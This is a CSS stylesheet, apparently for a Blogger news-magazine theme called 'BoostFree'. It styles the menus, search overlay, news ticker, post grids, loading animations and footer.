#BoostFree-werzzf{position:static;width:100%;height:56px;z-index:10}
#BoostFree-werzzf ul>li{position:relative;float:left;display:inline-block;padding:0;margin:0}
#Boost-list>li>a{position:relative;display:block;height:56px;font-size:14px;color:#ffffff;font-weight:600;text-transform:capitalize;line-height:56px;padding:0 10px;margin:0}
#Boost-list>li:hover>a{color:#e0e0e0}
#Boost-list>li>a:hover{background:#df1023}
#BoostFree-werzzf ul>li>ul>li a:hover{background:#df1023}
#BoostFree-werzzf ul>li>ul{position:absolute;float:left;left:0;top:56px;width:180px;background:#09253a;background:-moz-linear-gradient(90deg,#09253a 0,#346387 100%);background:-webkit-linear-gradient(90deg,#09253a 0,#346387 100%);background:linear-gradient(90deg,#09253a 0,#346387 100%);z-index:99999;visibility:hidden;opacity:0;-webkit-transform:translateY(-10px);transform:translateY(-10px);padding:0;box-shadow:0 2px 5px 0 rgba(0,0,0,0.15),0 2px 10px 0 rgba(0,0,0,0.17)}
#BoostFree-werzzf ul>li>ul>li>ul{position:absolute;top:0;left:100%;-webkit-transform:translateX(-10px);transform:translateX(-10px);margin:0}
#BoostFree-werzzf ul>li>ul>li{display:block;float:none;position:relative}
#BoostFree-werzzf ul>li>ul>li a{position:relative;display:block;height:36px;font-size:13px;color:#ffffff;line-height:36px;font-weight:400;box-sizing:border-box;padding:0 15px;margin:0;border-bottom:1px solid rgba(155,155,155,0.07)}
#BoostFree-werzzf ul>li>ul>li:last-child a{border:0}
#BoostFree-werzzf ul>li>ul>li:hover>a{color:#e5e5e5}
#BoostFree-werzzf ul>li.sub-tab>a:after{content:'\f078';float:right;font-family:'Font Awesome 5 Free';font-size:9px;font-weight:900;margin:-1px 0 0 5px}
#BoostFree-werzzf ul>li>ul>li.sub-tab>a:after{content:'\f054';float:right;margin:0}
#BoostFree-werzzf ul>li:hover>ul,#BoostFree-werzzf ul>li>ul>li:hover>ul{visibility:visible;opacity:1;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform:translate(0);transform:translate(0)}
#BoostFree-werzzf ul ul{transition:all .35s ease}
.loading-icon{width:100%;height:100%;line-height: 300px;display:block;text-align:center}
.BoostFree-werzzk .loading-icon{line-height: 38px;}
.BoostFree-werzzk .widget .breaking-content .widget-content span.error-status{padding:0;line-height: 30px;}
.BoostFree-werzzk .loading-icon:after{width:20px;height:20px;}
.loading-icon:after{content:"";width:40px;height:40px;border-radius: 50%;border:2px solid #112b3e;border-right: 2px solid #c1c1c1;display: inline-block;
animation: runload 0.6s infinite
}
@-webkit-keyframes runload {
0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}
to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}
}
@keyframes runload {
0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}
to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}
}
.loading-frame{-webkit-animation-duration:.5s;animation-duration:.5s;-webkit-animation-fill-mode:both;animation-fill-mode:both}
@keyframes fadeIn {
from{opacity:0}
to{opacity:1}
}
.run-time{animation-name:fadeIn}
@keyframes fadeInUp {
from{opacity:0;transform:translate3d(0,5px,0)}
to{opacity:1;transform:translate3d(0,0,0)}
}
.load-time{animation-name:fadeInUp}
.overlay{visibility:hidden;opacity:0;position:fixed;top:0;left:0;right:0;bottom:0;z-index:1000;margin:0;transition:all .25s ease}
.show-BoostFree-werzzr{display:none;position:absolute;font-size:18px;font-weight:700;text-align:center;top:0;left:0;height:56px;line-height:56px;color:#ffffff;cursor:pointer;z-index:30;padding:0 20px;margin:auto}
.show-BoostFree-werzzr:before{content:"\f0c9";font-family:'Font Awesome 5 Free';font-size:20px;font-weight:900}
#BoostFree-werzzr{display:none;position:fixed;width:100%;height:100%;top:0;left:0;bottom:0;background:#09253a;background:-moz-linear-gradient(90deg,#09253a 0,#346387 100%);background:-webkit-linear-gradient(90deg,#09253a 0,#346387 100%);background:linear-gradient(90deg,#09253a 0,#346387 100%);overflow:auto;z-index:1010;left:0;-webkit-transform:translateX(-100%);transform:translateX(-100%);visibility:hidden;box-shadow:3px 0 7px rgba(0,0,0,0.1);transition:all .5s cubic-bezier(.79,.14,.15,.86)}
.Boost-open #BoostFree-werzzr{-webkit-transform:translateX(0);transform:translateX(0);visibility:visible;opacity:.93;transition:all .5s cubic-bezier(.79,.14,.15,.86)}
.BoostFree-werzze{float:left;width:100%;margin:30px 0;opacity:0;transition:all ease-in-out .3s;box-sizing:border-box;box-shadow:0 0 20px rgba(0,0,0,0.15)}
#BoostFree-werzzr{transition:all .6s ease-in-out}
.hide-BoostFree-wersd:hover{transform:rotate(90deg)}
.hide-BoostFree-wersd{position:absolute;top:0;right:0;display:block;color:#ffffff;font-size:26px;line-height:80px;text-align:center;cursor:pointer;z-index:20;padding:0 20px;transition:transform ease-out .2s;transform:rotate(0deg)}
.hide-BoostFree-wersd:before{content:"\f00d";font-family:'Font Awesome 5 Free';font-weight:900}
.Boost-open .BoostFree-werzze,.Boost-open .BoostFree-werzzq{opacity:1}
.BoostFree-werzzq{display:flex;flex-direction:column;opacity:0;justify-content:space-between;float:left;width:100%;transition:all ease-in-out .3s}
.BoostFree-wersd{position:relative;float:left;width:100%;box-sizing:border-box;padding:25px}
.BoostFree-wersd>ul{margin:0}
#BoostFree-werzzf .fa{padding:0 5px}
.BoostFree-wersd .fa{margin:5px;padding:auto}
.BoostFree-wersd .m-sub{display:none;padding:0}
.BoostFree-wersd ul li{position:relative;display:block;overflow:hidden;float:left;width:100%;font-size:14px;font-weight:600;line-height:50px;margin:0;padding:0}
.BoostFree-wersd>ul li ul{overflow:hidden}
.BoostFree-wersd ul li a{color:#ffffff;padding:0 5px;display:block}
.BoostFree-wersd>ul>li>a{text-transform:capitalize;border-bottom:1px solid rgba(255,255,255,0.2)}
.BoostFree-wersd>ul>li.sub-tab>a:after,.BoostFree-wersd>ul>li>ul>li.sub-tab>a:after{font-family:'Font Awesome 5 Free';font-weight:900;content:"\f078";font-size:12px;position:absolute;top:0;right:0;margin-right:10px;height:100%;flex-direction:row;align-items:center;justify-content:center}
.BoostFree-wersd ul li.sub-tab.show>a:after{content:'\f077'}
.BoostFree-wersd ul li a:hover,.BoostFree-wersd ul li.sub-tab.show>a,.BoostFree-wersd ul li.sub-tab.show>.submenu-toggle{color:fff}
.BoostFree-wersd>ul>li>ul>li a:before{content:"\2022";font-family:'Font Awesome 5 Free';font-style:normal;font-weight:900;color:#fff;font-size:15px;padding-right:5px}
.BoostFree-wersd>ul>li>ul>li a{font-size:13px;font-weight:600;color:#ffffff;background:rgba(255,255,255,0.12);padding:0 0 0 35px;border-bottom:1px solid rgba(255,255,255,0.2)}
.BoostFree-wersd>ul>li>ul>li>ul>li>a{padding:0 0 0 30px}
.BoostFree-wersd ul>li>.submenu-toggle:hover{color:#000000}
.BoostFree-werzzw{position:relative;float:left;margin:0 0 0 25px}
.BoostFree-werzzw ul{display:block;text-align:center;padding:10px 20px -10px 20px;margin:0}
.BoostFree-werzzw ul li{display:inline-block;margin:0 5px}
.BoostFree-werzzw ul li a{display:block;font-size:20px;color:#ffffff;padding:0 5px}
.BoostFree-werzzw ul li a:hover{opacity:1}
.fixed-nos{position:fixed;top:-56px;left:0;width:100%;z-index:990;transition:top .17s ease}
.BoostFree-werzzp.show{top:0;box-shadow:0 0 20px rgba(0,0,0,.15)}
.Boost-open .fixed-nos{top:0}
.Boost-open,.active-search{overflow:hidden;left:0;right:0}
.search-container-overlay.search-container-overlay-show .BoostFree-werzzs{display:block}
.search-container input::-webkit-input-placeholder{color:rgba(255,255,255,0.63)}
.BoostFree-werzzd{position:absolute;display:block;top:0;right:0;width:56px;height:56px;background-color:#174b71;color:#ffffff;font-size:20px;text-align:center;line-height:56px;cursor:pointer;z-index:20;padding:0;margin:0;transition:margin .25s ease}
.BoostFree-werzzd:before{content:"\f002";font-family:'Font Awesome 5 Free';font-weight:900}
.search-container-overlay.search-container-overlay-show{visibility:visible;display:block;z-index:9999;transform:scale(1)}
.search-container-overlay{background:#09253a;background:-moz-linear-gradient(90deg,#09253a 0,#346387 100%);background:-webkit-linear-gradient(90deg,#09253a 0,#346387 100%);background:linear-gradient(90deg,#09253a 0,#346387 100%);opacity:.93;width:100%;height:100%;position:fixed;top:0;left:0;display:block;visibility:hidden;z-index:999999;transform:scale(0);text-align:center;transition:all .5s cubic-bezier(.79,.14,.15,.86)}
.BoostFree-werzzs{position:absolute;right:20px;top:35px;padding:20px;font-size:30px;transition:transform ease-out .2s;transform:rotate(0deg);color:#ffffff}
.BoostFree-werzzs:after{content:"\f00d";font-family:'Font Awesome 5 Free';font-weight:900}
.BoostFree-werzzs:hover{transform:rotate(90deg)}
input.search-input{background-color:transparent;border:0;text-align:start;font-size:35px;padding:20px;color:#fff;-webkit-transition:all .3s ease-out;-moz-transition:all .3s ease-out;-ms-transition:all .3s ease-out;-o-transition:all .3s ease-out;transition:all .3s ease-out}
.search-container-wrapper .fa-search{font-size:25px;position:absolute;right:20px;top:20px;color:rgba(255,255,255,0.65);transition:all .2s ease-out}
.search-container-wrapper form{position:relative}
form.search-container{max-width:100%;border:1px solid rgba(255,255,255,0.49)}
input.search-input[type=text]{width:83%;height:60px;display:block}
.search-msg{text-align:center;font-size:18px;color:rgba(255,255,255,0.96);padding:5px 0;margin:10px 0;border-bottom:1px dashed rgba(255 255 255 / 36%)}
.search-container-wrapper{display:inline-block;margin:0 10px;vertical-align:middle;text-align:center;font-size:18px;transform:scale(0.9);opacity:0;visibility:hidden;transition:all ease-in-out .3s}
.search-container-overlay-show .search-container-wrapper{opacity:1;visibility:visible;transform:scale(1)}
.search-container-wrapper input[type="submit"]{position:absolute;width:70px;height:60px;background-color:transparent;border:0;right:-20px;top:-20px;border-left:1px solid rgba(255,255,255,0.49);cursor:pointer;-webkit-appearance:button;outline:0}
.search-container-overlay:before{content:'';display:inline-block;height:100%;vertical-align:middle}
.search-input{position:relative;padding:20px;padding-bottom:10px}
.search-input input{border-radius:10px;padding:5px 10px;width:98%;border:2px solid #eee}
#hidden-widget-container,.hide,.hidden-widgets{display:none;visibility:hidden}
/*-- Post Snip Starts here --*/
.post-snip{overflow:hidden;color:var(--light-solid-color);font-family:var(--meta-font);font-size:11px;font-weight:500;padding:5px 1px}
.post-snip .post-author{float:none;font-weight:700;display:inline-block;margin:0 10px 0 0}
.BoostFree-wvvi.item0 .post-snip .post-date, .BoostFree-werzzg .post-snip .post-date, .mega-hero .item0 .post-snip .post-date{color:var(--light-block-color)}
.post-snip .post-date{float:none;font-weight:400;display:inline-block;margin:0 10px 0 0}
.post-snip .post-author:before{font-weight:400;margin:0 3px 0 0}
.post-snip .post-date:before{font-family:'Font Awesome 5 Free';font-weight:400;margin:0 3px 0 0}
.post-snip .post-author {color: #333;}
.BoostFree-werzzg .post-snip .post-author, .mega-hero .item0 .post-snip .post-author, .BoostFree-wvvi.item0 .post-snip .post-author, .BoostFree-wvvo .post-snip .post-author, .BoostFree-wvvds .post-snip .post-author{color: #fff;}
.post-snip .post-author:before{content:'By';font-weight:400;}
.post-snip .post-date:before{content:'\f073'}
.post-snip a{color:#333;transition:color .40s}
.item-post .post-snip .author-image{overflow: hidden; position: relative; display: inline-block; width: 25px; vertical-align: middle; height: 25px; background-color: var(--light-author-color); padding: 1px; margin: 0 3px 0 0; border: 1px solid rgb(0 0 0 / 25%); border-radius: 100%; box-shadow: 0px 0px 4px 3px rgba(0 0 0 / 13%); }
.piki-ads{ display:block; border:4px solid #dedede; background-color: #f7f7f7; text-align: center; line-height: 85px; font-size:13px; font-style: italic; font-weight: 700; color: #737373; }
.piki-ads-res{ display:block; border:4px solid #dedede; background-color: #f7f7f7; text-align: center; line-height: 205px; font-size:13px; font-style: italic; font-weight: 700; color: #737373; }
.home div#main-ads1{margin: 10px 0;}
.main-title{display: flex;justify-content: space-between;align-items: center;}
a.view-all{color:var(--dark-solid-color)}
a.view-all:hover{color:#112b3e}
.main-title{position:relative;float:none;width:100%;height:32px;box-sizing:border-box;margin:0 0 20px;border-bottom:2px solid #174b71}
.main-title h3{position:relative;float:left;height:32px;font-family:var(--title-font);background-color:#174b71;font-size:13px;color:#ffffff;text-transform:uppercase;font-weight:600;line-height:32px;padding:0 15px;margin:0;}
.main-title h3:after{position:absolute;content:'';height:0;width:0;bottom:0;right:-16px;border:0;border-top:32px solid transparent;border-left:16px solid #174b71;margin:0;}
.main-title a {position:absolute;top:0;right:0;color:var(--dark-solid-color)}
.error-status{display:block;text-align: center;font-size:13px;color:#000;padding:35px 0;font-weight:400}
.error-status b{font-weight:600}
#footer-wrapper .error-status{color:#fff}
.BoostFree-werzzj .widget{display:none;position:relative;width:100%;box-sizing:border-box;padding:15px;margin:0 0 10px;border:1px solid var(--solid-border);background:var(--white-color)}
.dialog-post{display:flex;justify-content:space-between;flex-wrap:wrap}
.dialog{width:32%;background:#fff;border-radius:0;margin-bottom:20px;position:relative}
.dialog-main:after{content:"";position:absolute;left:0;right:0;bottom:0;height:66%;background-image:linear-gradient(to bottom,transparent,rgba(0,0,0,0.9));-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:2;opacity:1;margin:0;transition:opacity .25s ease}
.BoostFree-werzzj .entry-title,.BoostFree-werzzg .entry-title,.BoostFree-werzzl .entry-title,.BoostFree-werzzh .entry-title{display:block;text-decoration:none;font-weight:600;line-height:1.4em;font-size:14px;padding:4px 0 0;margin:auto}
.entry-title a{display:block;color:#333333}
.entry-title a:hover{color:#df1023}
.dialog-main-wrapper .item0 .entry-title{font-size:19px}
.BoostFree-werzzg .entry-title a,.mega-hero .item0 .entry-title a,.BoostFree-wvvi.item0 .entry-title a,.BoostFree-wvvo .entry-title a,.BoostFree-wvvds .entry-title a{display:block;color:#ffffff}
.BoostFree-werzzl .entry-title a{display:block;font-size:13px;color:#f2f2f2}
.BoostFree-werzzl .entry-title a:hover,a.simple-viewmore:hover,.BoostFree-wvvds .entry-title a:hover,.BoostFree-wvvo .entry-title a:hover,.post-filter .entry-title a:hover{color:#df1023}
.post-filter .entry-title a{font-size:17px;font-weight:600;line-height:1.4em}
.dialog-post .item0 .post-tag,.dialog-post .item0 .post-author{display:block}
.dialog-post .post-tag{display:none}
.dialog-post .item0 .post-author{display:inline-block;padding:0 7px 0 0;text-transform:capitalize;color:var(--light-solid-color);font-size:11px;font-weight:normal}
.dialog-main .post-author{display:none}
.dialog-main .post-date{padding:0 7px 0 0;text-transform:capitalize;color:var(--light-solid-color);font-size:11px;font-weight:normal}
.dialog-main .dialog-main-sum{display:none;color:var(--snippet-color)}
.dialog-post .item0{width:100%}
.BoostFree-wvvy-hero{width:100%;display:flex;justify-content:space-between;flex-wrap:wrap}
.BoostFree-wvvy{width:48%;position:relative;margin:0 0 30px}
.BoostFree-wvvy .BoostFree-wvvq{width:100%;display:block;overflow:hidden}
.BoostFree-wvvy .BoostFree-wvvq .post-filter-link{position:relative;float:left;width:100%;height:250px;overflow:hidden;box-sizing:border-box;padding:0;vertical-align:middle}
.BoostFree-wvvr-featured{position:relative;margin:0 0 30px;clear:both}
.piki-main-hero{display:flex;justify-content:space-between;flex-wrap:wrap}
.BoostFree-werzzy{position:relative;margin:0 0 25px;clear:both;display:block;padding:15px;border:1px solid var(--solid-border);background:var(--white-color)}
.BoostFree-werzzy .BoostFree-wvvr{width:31%;position:relative;margin:0}
.BoostFree-werzzy .BoostFree-wvvr .BoostFree-wvve{width:100%;display:block;overflow:hidden}
.BoostFree-wvvr-flow .BoostFree-wvve .post-filter-link,.BoostFree-wvvr .BoostFree-wvve .post-filter-link{position:relative;float:left;width:100%;height:130px;overflow:hidden;box-sizing:border-box;padding:0;vertical-align:middle}
.BoostFree-wvvr-box{overflow:hidden}
.BoostFree-wvvr-featured{position:relative;margin:0 0 30px;clear:both}
.BoostFree-wvvr,.BoostFree-wvvr-flow{width:31%;position:relative;margin:0}
.BoostFree-wvvr .BoostFree-wvve,.BoostFree-wvvr-flow .BoostFree-wvve{width:100%;display:block;overflow:hidden}
.BoostFree-wvvo{width:31%;position:relative;margin:5px 0}
.BoostFree-wvvo .video-ic {position:absolute;top:calc(50% - (65px / 2)); right: calc(50% - (45px / 2));height:40px;width:40px;line-height: 36px; z-index:99; margin: 0; font-size: 16px; text-align: center; vertical-align: middle; box-sizing: border-box;border:2px solid #fff;border-radius: 100%; color: #fff; background-color:rgba(0,0,0,0.5);opacity: .80; }
.BoostFree-wvvo .video-ic:after{content:'\f04b';display:block;font-family:'Font Awesome 5 Free';font-weight:900;padding:0 0 0 3px}
.BoostFree-wvvo .BoostFree-wvvo-thumb{height:220px;width:100%;display:block;overflow:hidden}
.BoostFree-werzzg .widget-title, .BoostFree-werzzg .widget{display:none}
.piki-tab .item0 .post-tag{display:block}
.BoostFree-werzzl .post-filter-link{position:relative;float:left;width:80px;height:70px;overflow:hidden;box-sizing:border-box;padding:0;vertical-align:middle;margin:0 12px 0 0}
.BoostFree-werzzl .BoostFree-wvvt{position:relative;float:left;width:100%;margin:0 0 18px}
.BoostFree-werzzl .BoostFree-wvvt .BoostFree-wvvw{position:relative;display:block;box-sizing:border-box}
.column-left{float:left}
.column-right{float:right}
.BoostFree-wvvu{position:relative;float:left;width:100%;margin:5px 0}
.BoostFree-wvvu .col-main-thumb{position:relative;float:left;width:80px;height:70px;overflow:hidden;box-sizing:border-box;padding:0;vertical-align:middle;margin:0 12px 0 0}
.BoostFree-wvvi{position:relative;float:left;width:100%;margin:5px 0}
.BoostFree-wvvi .col-img{position:relative;float:left;width:100%;height:250px;overflow:hidden;box-sizing:border-box;padding:0;vertical-align:middle;margin:0 12px 0 0}
.mega-hero .fearured0{float:none;display:block;width:100%;padding:0;margin:0 0 5px}
.mega-hero .col-main-thumb{position:relative;float:left;width:100%;height:130px;overflow:hidden;box-sizing:border-box;padding:0;margin:auto}
.mega-hero .BoostFree-wvvp{position:relative;float:left;width:calc(100% / 3);box-sizing:border-box;padding:0 15px;margin:15px 0 0}
.mega-hero .ogrid-box{position:relative;display:flex;flex-wrap:wrap;margin:0 -10px}
.mega-hero .mega-hero-img{position:relative;float:left;width:100%;height:320px;overflow:hidden;box-sizing:border-box;padding:0;vertical-align:middle;margin:0 12px 0 0}
.mega-hero{overflow:hidden}
.BoostFree-wvva{position: relative;overflow: hidden;box-sizing: border-box;margin: 0;padding: 0;float: none;}
.ticker{position:relative;float:left;width:100%;margin:0}
.BoostFree-werzzk{position:relative;margin:5px auto;background:#ffffff;overflow: hidden; }
.BoostFree-werzzk .widget{display:block;height:25px;padding:5px 0;margin:0}
.BoostFree-werzzk .widget>.widget-title{display:block;position:relative;float:left;color:#fff;background: #112b3e;font-size:11px;text-transform:uppercase;height:25px;line-height:25px;padding:0 10px;margin:0 10px 0 5px;}
.BoostFree-werzzk .widget>.widget-title>h3{font-size:11px;font-weight:700;line-height:25px;margin:0}
.BoostFree-werzzk .widget>.widget-title>h3:before{content:'\f0e7';font-family:'Font Awesome 5 Free';float:left;font-size:11px;font-weight:900;margin:0 5px 0 0;}
.BoostFree-werzzk .widget-content{position: relative;display:none;height: 30px; justify-content: space-between; flex: 1; margin: 0;overflow: hidden;}
.breaking-ticker{box-sizing:border-box;float:left}
.BoostFree-werzzk .open-iki{display:flex!important}
.BoostFree-wvvf .entry-title{height:30px;font-size:13px;font-weight:400;line-height:30px;margin:0;padding:0;overflow:hidden}
.BoostFree-wvvf .entry-title a{position: relative;display: block;overflow: hidden;font-size: 15px;color: #000000;}
.breaking-ticker .active{opacity:1;visibility:visible;transform:translate3d(0,0,0);pointer-events:initial}
.BoostFree-wvvf{position:absolute;top:0;left:0;width:100%;opacity:0;visibility:hidden;transform:translate3d(10px,0,0);pointer-events:none;transition:all .80s ease}
.BoostFree-werzzk .breaking-content{position:relative;height:25px;display:flex;justify-content:flex-end;flex:1;align-items: center;margin:0}
.mydivs-bt{display:flex;flex-direction:row;align-items:center;justify-content:space-around;margin:0;height:30px}
.mydivs-bt>a{display:flex;width:20px;height:20px;line-height:20px;font-size:12px;text-align:center;margin:0 2px;padding:5px;cursor:pointer;color:#fff;background:#112b3e}
.mydivs-bt>a:hover{background:#666;}
.mydivs-bt .prev:before{content:'\f053'}
.mydivs-bt .next:before{content:'\f054'}
.mydivs-bt a:before{display:block;font-family:'Font Awesome 5 Free';margin:auto;text-align:center;font-weight:900}
.BoostFree-werzzj .type-col-left{float: left;width:calc((100% - 10px) / 2)}
.BoostFree-werzzj .type-col-right{float: right;width:calc((100% - 10px) / 2)}
.BoostFree-werzzj .open-iki, .BoostFree-werzzg .open-iki{display:block!important}
.BoostFree-werzzj .item0 .entry-title{font-size:23px}
.BoostFree-werzzj .widget>.widget-title,.BoostFree-werzzy .widget-title{display:flex;justify-content:space-between;align-items:center;position:relative;margin:0 0 14px}
a.simple-viewmore{color:var(--dark-solid-color)}
.sidebar .widget-title,.BoostFree-werzzj .widget>.widget-title,.BoostFree-werzzy .widget-title{position:relative;float:none;width:100%;height:32px;box-sizing:border-box;margin:0 0 20px;border-bottom:2px solid #174b71}
.sidebar .widget-title h3,.BoostFree-werzzj .widget>.widget-title h3,.BoostFree-werzzy .widget-title h3{position:relative;float:left;height:32px;background-color:#174b71;font-family:var(--title-font);font-size:13px;color:#ffffff;text-transform:uppercase;font-weight:600;line-height:32px;padding:0 15px;margin:0}
.sidebar .widget-title h3:after,.BoostFree-werzzj .widget>.widget-title h3:after,.BoostFree-werzzy .widget-title h3:after{position:absolute;content:'';height:0;width:0;bottom:0;right:-16px;border:0;border-top:32px solid transparent;border-left:16px solid #174b71;margin:0}
.BoostFree-werzzj .widget>.widget-title a,.BoostFree-werzzy .widget-title a{position:absolute;top:0;right:0}
.wait{font-size:14px;text-align:center;height:300px;line-height:300px;display:flex;justify-content:center;align-items:center}
.BoostFree-werzzg{display:block;margin:0 auto}
.BoostFree-werzzg .container{padding:0 30px}
.BoostFree-wvvs.item0 .entry-title,.BoostFree-wvvs.item1 .entry-title{font-size:24px}
.piki-tab .item0 .featured-meta,.piki-tab .item1 .featured-meta{padding:20px 10px}
.BoostFree-wvvs-post{margin:0 0 10px;padding:5px;border:1px solid var(--solid-border);background:#fff}
.BoostFree-wvvs{position:relative;overflow:hidden;border-radius:0}
.BoostFree-werzzg .BoostFree-wvvs{float:left;width:calc((100% - 18px) / 3);display:inline-block}
.item0 .featured-image-load .featured-image-load-thumb,.item1 .featured-image-load .featured-image-load-thumb{height:400px}
.BoostFree-werzzg .item0,.BoostFree-werzzg .item1{margin:3px;height:400px}
.BoostFree-werzzg .item2,.BoostFree-werzzg .item3{margin:3px}
.BoostFree-wvvs .featured-image-load-thumb{width:100%;height:197px;position:relative;display:block}
.BoostFree-wvvs .featured-image-load-thumb a{width:100%;height:100%;box-sizing:border-box;display:block}
.featured-meta{position:absolute;left:0;bottom:0;z-index:77;width:100%;box-sizing:border-box;padding:5px 10px}
.piki-tab .hero-feat-box{background:0;padding:5px 10px}
.BoostFree-wvvs:hover .hero-feat-box{background:0}
.queryMessage{display:block;font-size:13px;font-weight:400;padding:10px;margin:0 0 25px;color:#333333;border:1px solid #c5c3c3;background-color:#f2f2f2;overflow:hidden}
.queryMessage .query-info{margin:0 5px}
.queryMessage .search-query,.queryMessage .search-label{font-weight:bold;text-transform:uppercase}
.queryMessage .search-query:before,.queryMessage .search-label:before{content:"\201c"}
.queryMessage .search-query:after,.queryMessage .search-label:after{content:"\201d"}
.queryMessage a.show-more{float:right;color:#fff;border:1px solid #aca6a6;padding:1px 8px;background-color:#112b3e;text-decoration:none;transition:opacity .40s}
.queryMessage a.show-more:hover{background-color:#df1023}
.queryEmpty{font-size:13px;font-weight:500;text-align:center;padding:10px 0;margin:0 0 20px}
.post-inner-area .post-snip{padding:10px 5px 10px;font-size:13px;border-bottom:1px solid #ccc}
.comment-bubble{float:right;color:#333;margin: 7px 0 0 0;}
.comment-bubble:before{content:"\f086";display:inline-block;font-family:'Font Awesome 5 Free';font-size:15px;font-weight:900;margin-right:5px}
.post-inner-area{position:relative;float:left;width:100%;background-color:#fff;overflow:hidden;padding:20px 10px;box-sizing:border-box;margin:0 0 10px;border:1px solid var(--solid-border)}
.post-filter-wrap{position:relative;float:left;clear:both;display:block;padding:0 10px}
.blog-post{display:block;word-wrap:break-word}
.post-filter-wrap .grid-posts{display:flex;flex-wrap:wrap;margin:0 -10px}
.post-filter-link.video-nos:after{content:"\f04b";font-family:'Font Awesome 5 Free';font-size:14px;width:58px;height:38px;line-height:38px;border-radius:11px;font-weight:900;background:#000;vertical-align:middle;color:#fff;opacity:.7;align-items:center;top:50%;right:50%;transform:translate(50%,-50%);position:absolute;z-index:111;padding: 0 0 0 2px;margin:0;text-align:center;transition:background .30s ease}
.post-filter-link.video-nos:hover:after{background:#ff0000;opacity:1}
.ogrid-box .post-filter-link.video-nos:after, .BoostFree-wvvu .post-filter-link.video-nos:after, .megagrid-posts .post-filter-link.video-nos:after, .PopularPosts .post-filter-link.video-nos:after, .BoostFree-wvvt .post-filter-link.video-nos:after, .piki-main-hero .BoostFree-wvvr-flow .BoostFree-wvve .post-filter-link.video-nos:after, .BoostFree-wvvr .BoostFree-wvve .post-filter-link.video-nos:after{font-size: 8px;width: 30px;line-height: 22px;height: 22px;border-radius: 7px;}
.post-filter{float:left;width:calc(100% / 2);overflow:visible;box-sizing:border-box;padding:0 8px;margin:0 0 40px}
.post-filter-inside-wrap{float:left;width:100%;height:100%;padding:5px;box-sizing:border-box}
.post-filter .post-filter-image{float:left;width:100%;height:220px;overflow:hidden;margin:0 0 10px}
.post-filter .post-filter-image .post-filter-link{width:100%;height:100%;position:relative;display:block;z-index:1;overflow:hidden}
.post-tag{position:absolute;float:left;top:20px;left:10px;height:10px;z-index:5;border-radius:4px;background-color:#df1023;color:#fff;font-size:10px;line-height:10px;font-weight:500;white-space:nowrap;width:auto;overflow:hidden;padding:5px 7px}
.post-filter .BoostFree-wvvr-box{float:left;width:100%;overflow:hidden}
.post-filter h2.entry-title{margin:5px 0 0}
.index #feed-view #main{background-color:var(--white-color);padding:10px 8px;border:1px solid var(--solid-border)}
#feed-view #main{position:relative;float:left;width:100%;box-sizing:border-box;margin:0}
.widget iframe,.widget img{max-width:100%}
#footer-nos{position:relative;float:left;width:100%;padding:25px 0;margin:0}
#footer-nos.no-items{padding:0;border:0}
#footer-nos .widget{position:relative;float:left;box-sizing:border-box;margin:0}
#footer-nos .widget > widget-content{display:none}
#footer-nos .widget-content .widget-title > h3{position:relative;font-family:var(--body-font);font-size:16px;color:#ffffff;font-weight:600;text-transform:uppercase;margin:0 0 10px}
#footer-nos .Image{width:70%;padding:0 25px 0 0}
#footer-nos .Image .widget-content{position:relative;float:left;margin:0;width:100%}
#footer-nos .footer-logo{display:block;float:left;max-width:30%;max-height:45px;padding:19px 0;margin:0}
#footer-nos .footer-logo img{max-height:45px;vertical-align:middle}
#footer-nos .about-content{max-width:70%;display:block;float:left;padding:0 0 0 30px;box-sizing:border-box}
#footer-nos .Image .no-image .about-content{max-width:100%;padding:0 30px 0 0}
#footer-nos .Image .image-caption{font-size:14px;margin:0;color:#8c8c8c}
#footer-nos .LinkList{float:right;width:30%}
#footer-nos .LinkList .widget-content{float:right}
.footer-nos ul.social-footer{float:right}
.footer-nos .social-footer li{float:left;margin:0 7px 0 0}
.footer-nos .social-footer li:last-child{margin:0}
.footer-nos .social-footer li a{display:block;width:34px;height:34px;font-size:22px;margin:5px 0;color:#f2f2f2;text-align:center;line-height:34px}
.footer-nos .social-footer li a:hover {opacity: 0.8}
.post-snippet{position:relative;display:none;overflow:hidden;font-size:13px;line-height:1.6em;font-weight:400;margin:7px 0 0}
a.read-more{display:none;color:#112b3e;font-size:13px;font-weight:500;text-transform:uppercase;margin:15px 0 0;transition:color .30s ease}
a.read-more:after{content:'\f178';font-family:'Font Awesome 5 Free';font-weight:400;margin:0 0 0 5px}
a.read-more:hover{color:#333333}
.CSS_LAYOUT_COMPONENT{color:rgba(0,0,0,0)!important}
#breadcrumb{font-family:var(--meta-font);font-size:13px;font-weight:400;color:#aaa;margin:0 0 10px}
#breadcrumb a{color:#aaa;transition:color .40s}
#breadcrumb a:hover{color:#df1023}
#breadcrumb a,#breadcrumb em{display:inline-block}
#breadcrumb .delimiter:after{content:'\f054';font-family:'Font Awesome 5 Free';font-size:8px;font-weight:900;font-style:normal;vertical-align:middle;margin:0 3px}
.item-post h1.entry-title{color:#333333;text-align:left;font-size:25px;line-height:1.5em;font-weight:700;position:relative;display:block;margin:0 0 5px;padding:0}
.static_page .item-post h1.entry-title{margin:0}
.item-post .post-body{width:100%;font-family:var(--text-font);font-size:15px;line-height:1.5em;padding:0;margin:0}
.item-post .post-body img{max-width:100%}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
.post-footer{position:relative;float:left;width:100%;margin:20px 0 0}
.label-container{overflow:hidden;height:auto;position:relative;margin:0 0 20px;padding:0}
.label-container span:before{content:'\f02c';font-family:'Font Awesome 5 Free';font-weight:900;margin:0 5px 0 0}
.label-container span,.label-container a{float:left;height:22px;background-color:#f7f7f7;font-size:12px;line-height:23px;font-weight:400;margin:0;padding:0 10px}
.label-container span{color:var(--white-color);background-color:#112b3e}
.label-container a{color:#333333;margin:0 5px 5px;border:1px solid #ddd;transition:all .30s ease}
.label-container a:hover{background-color:#df1023;color:#ffffff;transition:all .20s ease;border-radius:4px}
ul.BoostFree-werzzi{position:relative}
.BoostFree-werzzi li{float:left;overflow:hidden;margin:5px 5px 0 0}
.BoostFree-werzzi li a{width:36px}
.BoostFree-werzzi li.share-icon span{width:auto;padding:0 5px}
